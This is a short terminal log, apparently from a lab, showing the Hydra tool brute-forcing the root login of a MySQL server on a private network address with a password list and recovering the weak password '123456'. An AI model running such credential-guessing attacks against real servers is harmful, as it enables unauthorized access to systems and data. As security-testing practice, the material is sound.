 [root@localhost /]# hydra -l root -P /home/leticia/password.txt 192.168.43.30 my
sql
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-01-20 14:47:16
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connectio
ns)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11 login tries (l:1/p:11), ~3
tries per task
[DATA] attacking mysql://192.168.43.30:3306/
[3306][mysql] host: 192.168.43.30   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-01-20 14:47:17
[root@localhost /]#